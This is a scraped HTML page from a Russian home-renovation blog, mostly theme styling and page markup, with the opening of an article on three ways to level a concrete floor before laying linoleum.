label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-2317 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-2317 post type-post status-publish format-standard hentry category-poly">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/poly" class="tag-link-24">Полы</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-02-09"><i class="remixicon remixicon-calendar-line"></i> 09.02.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=2317"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D1%8F%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D1%83%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC%D0%B0%3F&url=https://gonchar-ka.ru/?p=2317"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=2317&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D1%8F%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D1%83%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=2317&title=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D1%8F%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4+%D1%83%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%BE%D0%B9+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC%D0%B0%3F&comment=%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D0%B2%D1%8B%D1%80%D0%BE%D0%B2%D0%BD%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D0%BE%D0%BB%D0%B0+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B8%D0%BD%D0%BE%D0%BB%D0%B5%D1%83%D0%BC+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8%3A+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BA%2C+%D0%BF%D0%BB%D0%B8%D1%82%D0%BD%D1%8B%D0%BC%D0%B8+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0%D0%BC%D0%B8%2C+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0%D0%BC%D0%B8+%28%D0%B2+%D1%82%D0%BE%D0%BC+%D1%87%D0%B8%D1%81%D0%BB%D0%B5+%D1%81%D0%B0%D0%BC%D0%BE%D0%B2%D1%8B%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D0%B5%D0%B9+%D1%81%D0%BC%D0%B5%D1%81%D1%8C%D1%8E+-+%D0%BD%D0%B0%D0%BB%D0%B8%D0%B2%D0%BD%D0%BE%D0%B9+%D0%BF%D0%BE%D0%BB%29" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=2317" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Как выровнять пол перед укладкой линолеума?</h1>
<h2>Способы выравнивания бетонного пола под линолеум своими руками</h2>
<p>Выравнивание бетонного пола под линолеум – одна из актуальных задач в современном строительстве и ремонте, так как указанное напольное покрытие по-прежнему популярно и качественная его укладка предполагает определенные требования к поверхности. Выравнивать пол обязательно нужно в случаях, если есть участки с перепадами уровня по высоте, повреждения основания (сколы, трещины, углубления и другие деформации).</p>
<p style="clear: both"> </p>
<p>От правильности выполнения выравнивания зависят срок и качество эксплуатации напольного покрытия, практичность, эстетика. При условии тщательно подготовленной основы и точного соблюдения технологии после укладки линолеум прослужит минимум 25 лет с сохранением всех положительных свойств.</p>
<h2>Как и чем выровнять бетонный пол под линолеум</h2>
<p>Ремонт бетонного пола для линолеума может выполняться несколькими способами. Каждый из них подходит для определенных условий эксплуатации, величины и вида дефектов, особенностей ремонтных работ. Все три метода можно использовать в проведении ремонта, они не требуют привлечения спецтехники, большого количества специалистов.</p>
<p>1) Наливной пол – используются текучие самовыравнивающиеся смеси. Укладывать стяжку очень просто: вещество просто выливается на поверхность и равномерно распределяется по площади самостоятельно, компенсируя все бугры, углубления, трещины. Вручную выравнивать поверхность нет необходимости, так как особенностью таких растворов является способность принимать нужное положение без вмешательства извне.</p>
<p style="clear: both"> </p>
<p>2) Стяжка полусухая – используется густая выравнивающая смесь, потом вручную распределяется по уровню. Далее нужно выполнить затирку, отделать стяжку специальной финишной смесью.</p>
<p style="clear: both"> </p>
<p>3) Стяжка сухая – в основном монтируется из листовых материалов, которые устанавливаются на выровненную насыпь керамзита.</p>
<p style="clear: both"> </p>
